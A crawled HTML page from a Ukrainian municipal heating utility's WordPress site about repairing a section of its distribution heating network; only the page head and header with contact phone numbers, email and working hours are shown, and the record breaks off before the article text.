

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tke.if.ua/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B4%D1%96%D0%BB%D1%8F%D0%BD%D0%BA%D0%B8-%D1%80%D0%BE%D0%B7%D0%BF%D0%BE%D0%B4%D1%96%D0%BB%D1%8C%D1%87%D0%BE%D1%97-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BC%D0%B5/
body_size: 19714
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Ремонт ділянки розподільчої тепломережі &#8211; Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ»)		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; стрічка" href="https://tke.if.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; Канал коментарів" href="https://tke.if.ua/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d0%25b4%25d1%2596%25d0%25bb%25d1%258f%25d0%25bd%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25be%25d0%25b7%25d0%25bf%25d0%25be%25d0%25b4%25d1%2596%25d0%25bb%25d1%258c%25d1%2587%25d0%25be%25d1%2597-%25d1%2582%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d0%25b4%25d1%2596%25d0%25bb%25d1%258f%25d0%25bd%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25be%25d0%25b7%25d0%25bf%25d0%25be%25d0%25b4%25d1%2596%25d0%25bb%25d1%258c%25d1%2587%25d0%25be%25d1%2597-%25d1%2582%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tke.if.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://tke.if.ua/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4719-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4719.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4718-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1769595468' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4735-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4753-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740175515' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740175536' type='text/css' media='all' />
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tke.if.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tke.if.ua/wp-json/wp/v2/posts/13100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tke.if.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tke.if.ua/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d1%96%d0%bb%d1%8f%d0%bd%d0%ba%d0%b8-%d1%80%d0%be%d0%b7%d0%bf%d0%be%d0%b4%d1%96%d0%bb%d1%8c%d1%87%d0%be%d1%97-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%bc%d0%b5/" />
<link rel='shortlink' href='https://tke.if.ua/?p=13100' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" sizes="32x32" />
<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" />
<meta name="msapplication-TileImage" content="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-13100 single-format-standard wp-theme-twentyten elementor-default elementor-template-full-width elementor-kit-4719 elementor-page-4753">
		<div data-elementor-type="header" data-elementor-id="4718" class="elementor elementor-4718 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e6e3a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e6e3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25dfc24" data-id="25dfc24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f591387" data-id="f591387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-559b779" data-id="559b779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e588891 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e588891" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000<br>+38 (0342) 50-62-00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af9e754" data-id="af9e754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-864e353 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="864e353" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-54608dd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54608dd" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f7f39b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f7f39b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
